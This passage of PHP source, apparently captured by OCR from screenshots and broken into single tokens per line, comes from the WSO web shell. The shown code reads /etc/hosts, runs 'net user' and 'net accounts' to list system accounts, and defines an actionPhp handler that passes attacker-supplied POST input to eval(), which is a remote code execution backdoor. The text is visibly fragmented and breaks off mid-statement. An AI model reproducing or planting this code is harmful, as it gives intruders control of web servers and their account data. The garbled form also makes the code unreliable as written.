
@file_get_contents(
'/etc/hosts'
));

		}

	} 
else
 {

		wsoSecParam(
'OS Version'
,wso
Ex(
'ver'
));

		wsoSecParam(
'Account Setting
s'
,wsoEx(
'net accounts'
));

		wsoSecParam(
'User Accounts'
,
wsoEx(
'net user'
));

	}

echo
'</div>'
;

	wsoFooter();

}

function
actionPhp
()
{

if
( 
isset
(
$_POST
[
'ajax'
]) ) {

$_SESSION
[md5(
$_SERVER
[
'HTTP
_HOST'
]).
'ajax'
] = 
true
;

		ob_start();

eval
(
$_POST
[
'p1'
]);

$temp
 = 
"document.getElement
ById('PhpOutput').style.display='';document.
getElementById('PhpOutput').innerHTML='"
.add
cslashes(htmlspecialchars(ob_get_clean()),
"
